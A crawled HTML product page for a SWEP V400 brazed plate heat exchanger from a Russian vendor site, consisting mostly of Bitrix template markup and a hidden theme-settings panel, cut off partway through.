

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roswep.ru/product/payanye-teploobmenniki/v400/
body_size: 38317
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head><link rel="canonical" href="https://roswep.ru/product/payanye-teploobmenniki/v400/" />

<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

						
					<title>Пластинчатый теплообменник фреон вода SWEP V400. Испаритель купить в Москве – РоСВЕП</title>
			
		
		
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="паяные теплообменники, теплообменники SWEP, Испаритель холодильной установки, испаритель чиллера" />
<meta name="description" content="Паяный пластинчатый теплообменник SWEP V400. Испаритель холодильной установки, испаритель чиллера" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro-allcorp2/page_4847cd6d6acc08b56ab5f7eb58f4ee79/page_4847cd6d6acc08b56ab5f7eb58f4ee79_v1.css?176848751310909" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro-allcorp2/template_0acdfe3038ab29e3e6d62d6e6b5ebb5e/template_0acdfe3038ab29e3e6d62d6e6b5ebb5e_v1.css?1768482434812379" rel="stylesheet" data-template-style="true"/>







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />




					</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mfixed_N mfixed_view_always fill_bg_n mheader-v1 footer-v1  header-v1 title-v1 with_phones">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M2K63K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div id="panel"></div>



		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				



<noindex>
<div style="display: none;" class="style-switcher new1 ">
	<div class="switch_presets animation-bg">
		<svg class="presets_svg" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
			<defs>
				<style>
				.presets_svg .cls-10 {
				fill: #333;
				fill-rule: evenodd;
				}
				</style>
			</defs>
			<path id="Rounded_Rectangle_390_copy_2" data-name="Rounded Rectangle 390 copy 2" class="cls-10" d="M740,112a3.991,3.991,0,0,1-3.859-3H733a1,1,0,0,1,0-2h3.142A3.993,3.993,0,1,1,740,112Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,740,106Zm-13,5.859V115a1,1,0,0,1-2,0v-3.141A4,4,0,1,1,727,111.859ZM726,106a2,2,0,0,0,0,4h0A2,2,0,0,0,726,106Zm0,12a3.99,3.99,0,0,1,3.858,3H733a1,1,0,0,1,0,2h-3.141A3.994,3.994,0,1,1,726,118Zm0,6a2,2,0,0,0,2-2h0A2,2,0,1,0,726,124Zm13-5.859V115a1,1,0,0,1,1-1h0a1,1,0,0,1,1,1v3.141A4,4,0,1,1,739,118.141ZM740,124a2,2,0,1,0-2-2A2,2,0,0,0,740,124Z" transform="translate(-722 -104)"></path>
		</svg>
		<div class="tooltip">
			<div class="wrap">
				<div class="title">Готовые конфигурации</div>
				<div class="text">Наиболее удачные и полезные комбинации настроек виджета, которые помогут быстро и легко запустить свой индивидуальный проект.</div>
			</div>
		</div>
	</div>
	<div class="switch animation-bg">
		<svg id="Options.svg" xmlns="http://www.w3.org/2000/svg" width="22" height="24" viewBox="0 0 22 24">
		  <defs>
		    <style>
		      .tcls-2 {
		        fill: #333;
		        fill-rule: evenodd;
		      }
		    </style>
		  </defs>
		  <path id="Ellipse_12_copy_2" data-name="Ellipse 12 copy 2" class="tcls-2" d="M743,214H732.858a3.981,3.981,0,0,1-7.717,0H723a1,1,0,1,1,0-2h2.141a3.981,3.981,0,0,1,7.717,0H743A1,1,0,1,1,743,214Zm-14-3a2,2,0,1,0,2,2A2,2,0,0,0,729,211Zm14-5h-2.142a3.981,3.981,0,0,1-7.717,0H723a1,1,0,0,1,0-2h10.141a3.981,3.981,0,0,1,7.717,0H743A1,1,0,0,1,743,206Zm-6-3a2,2,0,1,0,2,2A2,2,0,0,0,737,203Zm-14,17h10.141a3.982,3.982,0,0,1,7.717,0H743a1,1,0,0,1,0,2h-2.142a3.982,3.982,0,0,1-7.717,0H723A1,1,0,0,1,723,220Zm14,3a2,2,0,1,0-2-2A2,2,0,0,0,737,223Z" transform="translate(-722 -201)"/>
		</svg>		
	</div>
	<div class="header ">
		<div class="title title-parametrs" style="display:block;">
			<svg class="parametrs_svg" xmlns="http://www.w3.org/2000/svg" width="22" height="24" viewBox="0 0 22 24">
			  <defs>
			    <style>
			      .parametrs_svg .cls-10 {
			        fill: #333;
			        fill-rule: evenodd;
			      }
			    </style>
			  </defs>
			  <path id="Ellipse_12_copy_2" data-name="Ellipse 12 copy 2" class="cls-10" d="M743,177H732.858a3.981,3.981,0,0,1-7.717,0H723a1,1,0,1,1,0-2h2.141a3.981,3.981,0,0,1,7.717,0H743A1,1,0,1,1,743,177Zm-14-3a2,2,0,1,0,2,2A2,2,0,0,0,729,174Zm14-5h-2.142a3.982,3.982,0,0,1-7.717,0H723a1,1,0,1,1,0-2h10.141a3.981,3.981,0,0,1,7.717,0H743A1,1,0,1,1,743,169Zm-6-3a2,2,0,1,0,2,2A2,2,0,0,0,737,166Zm-14,17h10.141a3.982,3.982,0,0,1,7.717,0H743a1,1,0,0,1,0,2h-2.142a3.981,3.981,0,0,1-7.717,0H723A1,1,0,0,1,723,183Zm14,3a2,2,0,1,0-2-2A2,2,0,0,0,737,186Z" transform="translate(-722 -164)"></path>
			</svg>Настройки		</div>
		<div class="title title-presets">
			<svg class="presets_svg" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
			  <defs>
			    <style>
			      .presets_svg .cls-10 {
			        fill: #333;
			        fill-rule: evenodd;
			      }
			    </style>
			  </defs>
			  <path id="Rounded_Rectangle_390_copy_2" data-name="Rounded Rectangle 390 copy 2" class="cls-10" d="M740,112a3.991,3.991,0,0,1-3.859-3H733a1,1,0,0,1,0-2h3.142A3.993,3.993,0,1,1,740,112Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,740,106Zm-13,5.859V115a1,1,0,0,1-2,0v-3.141A4,4,0,1,1,727,111.859ZM726,106a2,2,0,0,0,0,4h0A2,2,0,0,0,726,106Zm0,12a3.99,3.99,0,0,1,3.858,3H733a1,1,0,0,1,0,2h-3.141A3.994,3.994,0,1,1,726,118Zm0,6a2,2,0,0,0,2-2h0A2,2,0,1,0,726,124Zm13-5.859V115a1,1,0,0,1,1-1h0a1,1,0,0,1,1,1v3.141A4,4,0,1,1,739,118.141ZM740,124a2,2,0,1,0-2-2A2,2,0,0,0,740,124Z" transform="translate(-722 -104)"></path>
			</svg>Готовые конфигурации		</div>
		<div class="buttons">
						<div class="header-inner animation-bg reset">
				<svg id="Spinner.svg" xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12">
				  <defs>
				    <style>
				      .tcls-1 {
				        fill: #fff;
				        fill-rule: evenodd;
				      }
				    </style>
				  </defs>
				  <path class="tcls-1" d="M294,40h-3a1,1,0,1,1,0-2h0.43a3.951,3.951,0,0,0-6.367-.7l-2.132-.486A5.935,5.935,0,0,1,293,36.766V36a1,1,0,1,1,2,0v3A1,1,0,0,1,294,40Zm-8,1a1,1,0,0,1-1,1h-0.447a3.971,3.971,0,0,0,6.207.885l2.191,0.5A5.954,5.954,0,0,1,283,43.247V44a1,1,0,1,1-2,0V41a1,1,0,0,1,1-1h3A1,1,0,0,1,286,41Z" transform="translate(-281 -34)"/>
				</svg>
				Настройки по умолчанию			</div>		
		</div>
		<div class="clearfix"></div>
	</div>
	<form method="POST" name="style-switcher">
		<div class="parametrs">
			<div class="left-block">
				<div class="block-inner scrollbar">
																								<div class="section-block active toggle_initied">Общие</div>
																																<div class="section-block ">Главная</div>
																																																																																																								<div class="section-block ">Шапка</div>
																																<div class="section-block ">Меню</div>
																																<div class="section-block ">Регионы</div>
																																<div class="section-block ">Каталог</div>
																																																		<div class="section-block ">Услуги</div>
																																<div class="section-block ">Проекты</div>
																																<div class="section-block ">Разделы</div>
																																<div class="section-block ">Футер</div>
																																<div class="section-block ">Баннеры</div>
																																<div class="section-block ">Мобильная версия</div>
																																<div class="section-block ">Личный кабинет</div>
																																																																												</div>
			</div>
			<div class="right-block">
				<div class="block-inner scrollbar">
					<div class="content-body">
																						<div class="block-item active">
																																								<div class="item BASE_COLOR ">
																												<div class="title">Базовый цвет</div>
														<div class="options " data-code="BASE_COLOR">
																													<input type="hidden" id="BASE_COLOR" name="BASE_COLOR" value="10" />
																																																																															<div class="base_color " data-value="1" data-color="#ffad00">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="1" title="Цвет 1"><span style="background-color: #ffad00;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="2" data-color="#ff6d00">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="2" title="Цвет 2"><span style="background-color: #ff6d00;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="3" data-color="#e65100">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="3" title="Цвет 3"><span style="background-color: #e65100;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="4" data-color="#de002b">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="4" title="Цвет 4"><span style="background-color: #de002b;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="5" data-color="#b41818">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="5" title="Цвет 5"><span style="background-color: #b41818;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="6" data-color="#bd1c3c">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="6" title="Цвет 6"><span style="background-color: #bd1c3c;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="7" data-color="#d75cb6">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="7" title="Цвет 7"><span style="background-color: #d75cb6;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="8" data-color="#5f58ac">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="8" title="Цвет 8"><span style="background-color: #5f58ac;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="9" data-color="#00569c">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="9" title="Цвет 9"><span style="background-color: #00569c;"></span></span>
																	</div>
																																																																<div class="base_color current" data-value="10" data-color="#0088cc">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="10" title="Цвет 10"><span style="background-color: #0088cc;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="11" data-color="#107bb1">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="11" title="Цвет 11"><span style="background-color: #107bb1;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="12" data-color="#497c9d">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="12" title="Цвет 12"><span style="background-color: #497c9d;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="13" data-color="#0fa8ae">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="13" title="Цвет 13"><span style="background-color: #0fa8ae;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="14" data-color="#0d897f">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="14" title="Цвет 14"><span style="background-color: #0d897f;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="15" data-color="#1b9e77">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="15" title="Цвет 15"><span style="background-color: #1b9e77;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="16" data-color="#188b30">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="16" title="Цвет 16"><span style="background-color: #188b30;"></span></span>
																	</div>
																																																																<div class="base_color " data-value="17" data-color="#48a216">
																		<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="17" title="Цвет 17"><span style="background-color: #48a216;"></span></span>
																	</div>
																																																															
																																<div class="base_color base_color_custom " data-name="BASE_COLOR_CUSTOM" data-value="CUSTOM" data-color="#0088cc">
																	<span class="animation-all click_block" data-option-id="BASE_COLOR" data-option-value="CUSTOM" title="Пользовательский цвет" ><span style="background-color: #0088cc;"></span></span>
																	<input type="hidden" id="custom_picker" name="BASE_COLOR_CUSTOM" value="0088cc" />
																</div>
																																																									</div>
																								
																																			</div>
																																																																						<div class="item SHOW_BG_BLOCK ">
																												<div class="title">Отображать фоновый банер</div>
														<div class="options " data-code="SHOW_BG_BLOCK">
																																				
														<input type="checkbox" id="SHOW_BG_BLOCK"  class="custom-switch" name="SHOW_BG_BLOCK" value="N"  />
																																				</div>
																								
																																			</div>
																																																																																															<div class="item FONT_STYLE ">
																												<div class="title">Шрифт</div>
														<div class="options " data-code="FONT_STYLE">
																															<input type="hidden" id="FONT_STYLE" name="FONT_STYLE" value="10" />
										<div class="group">
						<div class="title">Open Sans</div>
						<div class="values">
							<div class="inner-values">
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="1" class="link-item animation-boxs ">
																				<span>15 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="2" class="link-item animation-boxs ">
																				<span>14 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="3" class="link-item animation-boxs ">
																				<span>13 px</span>									</a>
															</div>
						</div>
					</div>
									<div class="group">
						<div class="title">PT Sans</div>
						<div class="values">
							<div class="inner-values">
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="4" class="link-item animation-boxs ">
																				<span>15 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="5" class="link-item animation-boxs ">
																				<span>14 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="6" class="link-item animation-boxs ">
																				<span>13 px</span>									</a>
															</div>
						</div>
					</div>
									<div class="group">
						<div class="title">Ubuntu</div>
						<div class="values">
							<div class="inner-values">
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="7" class="link-item animation-boxs ">
																				<span>15 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="8" class="link-item animation-boxs ">
																				<span>14 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="9" class="link-item animation-boxs ">
																				<span>13 px</span>									</a>
															</div>
						</div>
					</div>
									<div class="group">
						<div class="title">Roboto</div>
						<div class="values">
							<div class="inner-values">
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="10" class="link-item animation-boxs current">
																				<span>15 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="11" class="link-item animation-boxs ">
																				<span>14 px</span>									</a>
																	<a href="javascript:;" data-option-id="FONT_STYLE" data-option-value="12" class="link-item animation-boxs ">
																				<span>13 px</span>									</a>
															</div>
						</div>
					</div>
					
																														</div>
																								
																																			</div>
																																									<div class="item PAGE_WIDTH ">
																												<div class="title">Ширина сайта</div>
														<div class="options " data-code="PAGE_WIDTH">
																															<input type="hidden" id="PAGE_WIDTH" name="PAGE_WIDTH" value="2" />
								
								<a href="javascript:;"   data-option-id="PAGE_WIDTH" data-option-value="1" class="link-item animation-boxs   ">

					
					
																	<span>1 700 px</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="PAGE_WIDTH" data-option-value="2" class="link-item animation-boxs   current">

					
					
																	<span>1 500 px</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="PAGE_WIDTH" data-option-value="3" class="link-item animation-boxs   ">

					
					
																	<span>1 344 px</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="PAGE_WIDTH" data-option-value="4" class="link-item animation-boxs   ">

					
					
																	<span>1 200 px</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item H1_STYLE ">
																												<div class="title">Заголовки</div>
														<div class="options " data-code="H1_STYLE">
																															<input type="hidden" id="H1_STYLE" name="H1_STYLE" value="2" />
										<div class="group">
						<div class="title">Стиль</div>
						<div class="values">
							<div class="inner-values">
																	<a href="javascript:;" data-option-id="H1_STYLE" data-option-value="1" class="link-item animation-boxs ">
																				<span>Bold</span>									</a>
																	<a href="javascript:;" data-option-id="H1_STYLE" data-option-value="2" class="link-item animation-boxs current">
																				<span>Normal</span>									</a>
																	<a href="javascript:;" data-option-id="H1_STYLE" data-option-value="3" class="link-item animation-boxs ">
																				<span>Light</span>									</a>
															</div>
						</div>
					</div>
					
																														</div>
																								
																																			</div>
																																									<div class="item SHOW_BREADCRUMBS_CATALOG_CHAIN ">
																												<div class="title">Строить навигационную цепочку в каталоге из</div>
														<div class="options " data-code="SHOW_BREADCRUMBS_CATALOG_CHAIN">
																															<input type="hidden" id="SHOW_BREADCRUMBS_CATALOG_CHAIN" name="SHOW_BREADCRUMBS_CATALOG_CHAIN" value="H1" />
								
								<a href="javascript:;"   data-option-id="SHOW_BREADCRUMBS_CATALOG_CHAIN" data-option-value="H1" class="link-item animation-boxs   current">

					
					
																	<span>заголовка раздела/элемента (h1)</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="SHOW_BREADCRUMBS_CATALOG_CHAIN" data-option-value="NAME" class="link-item animation-boxs   ">

					
					
																	<span>названия раздела/элемента</span>										
				</a>
																																								</div>
																								
																																			</div>
																																																		<div class="item PAGE_TITLE ">
																												<div class="title">Вариант оформления внутренних страниц</div>
														<div class="options " data-code="PAGE_TITLE">
																															<input type="hidden" id="PAGE_TITLE" name="PAGE_TITLE" value="1" />
								
								<a href="javascript:;"   data-option-id="PAGE_TITLE" data-option-value="1" class="link-item animation-boxs   current">

					
					
																	<span>1</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="PAGE_TITLE" data-option-value="5" class="link-item animation-boxs   ">

					
					
																	<span>2</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="PAGE_TITLE" data-option-value="2" class="link-item animation-boxs   ">

					
					
																	<span>3</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item HOVER_TYPE_IMG ">
																												<div class="title">Тип наведения на картинки</div>
														<div class="options " data-code="HOVER_TYPE_IMG">
																															<input type="hidden" id="HOVER_TYPE_IMG" name="HOVER_TYPE_IMG" value="blink" />
								
								<a href="javascript:;"   data-option-id="HOVER_TYPE_IMG" data-option-value="shine" class="link-item animation-boxs   ">

					
					
																	<span>блеск</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="HOVER_TYPE_IMG" data-option-value="blink" class="link-item animation-boxs   current">

					
					
																	<span>мигание</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="HOVER_TYPE_IMG" data-option-value="none" class="link-item animation-boxs   ">

					
					
																	<span>без анимации</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item SHOW_LICENCE ">
																									<div class="options pull-left" data-code="SHOW_LICENCE">
																					
														<input type="checkbox" id="SHOW_LICENCE"  class="custom-switch" name="SHOW_LICENCE" value="Y" checked />
																						</div>
																<div class="title">Информирование об обработке персональных данных<span class='tooltip-link' data-placement='bottom' data-trigger='click' data-toggle='tooltip' data-original-title='Если опция включена, во всех формах обратной связи и на странице оформления заказа появится обязательная галочка с текстом из настроек. В этом случае посетитель не сможет отправить сообщение через веб-форму, пока не примет пользовательское соглашение.'>?</span></div>
																																				</div>
																																																		<div class="item PRINT_BUTTON ">
																									<div class="options pull-left" data-code="PRINT_BUTTON">
																					
														<input type="checkbox" id="PRINT_BUTTON"  class="custom-switch" name="PRINT_BUTTON" value="N"  />
																						</div>
																<div class="title">Кнопка печати страницы<span class='tooltip-link' data-placement='bottom' data-trigger='click' data-toggle='tooltip' data-original-title='Если настройка активна, на всех страницах сайта появится кнопка печати страницы. С ее помощью вы сможете распечатать любую страницу сайта. '>?</span></div>
																																				</div>
																																																		<div class="item CALLBACK_BUTTON ">
																									<div class="options pull-left" data-code="CALLBACK_BUTTON">
																					
														<input type="checkbox" id="CALLBACK_BUTTON"  class="custom-switch" name="CALLBACK_BUTTON" value="Y" checked />
																						</div>
																<div class="title">Отображать "Заказать звонок"<span class='tooltip-link' data-placement='bottom' data-trigger='click' data-toggle='tooltip' data-original-title='Если настройка активна, в шапке сайта появится кнопка "Заказать звонок", а в плавающем блоке справа – иконка заказа звонка в виде телефонной трубки.'>?</span></div>
																																				</div>
																																									<div class="item RIGHT_FORM_BLOCK ">
																									<div class="options pull-left" data-code="RIGHT_FORM_BLOCK">
																					
														<input type="checkbox" id="RIGHT_FORM_BLOCK"  class="custom-switch" name="RIGHT_FORM_BLOCK" value="Y" checked />
																						</div>
																<div class="title">Отображать блок с формами<span class='tooltip-link' data-placement='bottom' data-trigger='click' data-toggle='tooltip' data-original-title='Если настройка активна, справа будет выведен плавающий блок с формами "Задать вопрос" и "Заказать звонок".'>?</span></div>
																																				</div>
																																																																													<div class="item USE_BITRIX_FORM ">
																									<div class="options pull-left" data-code="USE_BITRIX_FORM">
																					
														<input type="checkbox" id="USE_BITRIX_FORM"  class="custom-switch" name="USE_BITRIX_FORM" value="Y" checked />
																						</div>
																<div class="title">Использовать "Веб-формы" вместо инфоблоков<span class='tooltip-link' data-placement='bottom' data-trigger='click' data-toggle='tooltip' data-original-title='Если настройка активна, для всех форм обратной связи будет использован стандартный функционал 1С-Битрикс "Веб-формы" для простой интеграции с CRM.'>?</span></div>
																																				</div>
																																									<div class="item USE_LAZY_LOAD ">
																									<div class="options pull-left" data-code="USE_LAZY_LOAD">
																					
														<input type="checkbox" id="USE_LAZY_LOAD"  class="custom-switch" name="USE_LAZY_LOAD" value="N"  />
																						</div>
																<div class="title">Использовать "ленивую" (LazyLoad) подгрузку изображений (отображение только видимых картинок)</div>
																																				</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																					<div class="item INDEX_TYPE ">
																												<div class="title">Тип главной страницы</div>
														<div class="options refresh-block" data-code="INDEX_TYPE">
																															<input type="hidden" id="INDEX_TYPE" name="INDEX_TYPE" value="index1" />
								
								<a href="javascript:;"  data-option-url='/' data-option-id="INDEX_TYPE" data-option-value="index1" class="link-item animation-boxs   current">

					
					
																	<span>1</span>										
				</a>
							
								<a href="javascript:;"  data-option-url='/' data-option-id="INDEX_TYPE" data-option-value="index2" class="link-item animation-boxs   ">

					
					
																	<span>2</span>										
				</a>
							
								<a href="javascript:;"  data-option-url='/' data-option-id="INDEX_TYPE" data-option-value="index3" class="link-item animation-boxs   ">

					
					
																	<span>3</span>										
				</a>
							
								<a href="javascript:;"  data-option-url='/' data-option-id="INDEX_TYPE" data-option-value="index4" class="link-item animation-boxs   ">

					
					
																	<span>4</span>										
				</a>
																																								</div>
																											<div>
																																																<div class="sup-params options refresh-block s_index1 active">
																		<div class="block-title"><span class="dotted-block">Параметры</span></div>
																		<div class="values">
																																						<div class="inner-wrapper" data-key="index1">
																																																																																		<div class="option-wrapper no_drag ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Большие баннеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_BIG_BANNER_INDEX" data-height=22 class="custom-switch" name="index1_BIG_BANNER_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Разделы каталога" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_CATALOG_SECTIONS_INDEX" data-height=22 class="custom-switch" name="index1_CATALOG_SECTIONS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Блок о компании" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_COMPANY_INDEX" data-height=22 class="custom-switch" name="index1_COMPANY_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Услуги" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_FLOAT_BANNERS_INDEX" data-height=22 class="custom-switch" name="index1_FLOAT_BANNERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Портфолио" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_PORTFOLIO_INDEX" data-height=22 class="custom-switch" name="index1_PORTFOLIO_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Каталог" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_CATALOG_INDEX" data-height=22 class="custom-switch" name="index1_CATALOG_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Отзывы" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_REVIEWS_INDEX" data-height=22 class="custom-switch" name="index1_REVIEWS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">Виджет соц. сетей на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_INSTAGRAMM_INDEX" data-height=22 class="custom-switch" name="index1_INSTAGRAMM_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Новости и акции" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_NEWS_INDEX" data-height=22 class="custom-switch" name="index1_NEWS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Бренды" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_PARTNERS_INDEX" data-height=22 class="custom-switch" name="index1_PARTNERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Статьи" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_BLOG_INDEX" data-height=22 class="custom-switch" name="index1_BLOG_INDEX" value="N"  />
																																			</div>
																									</td>
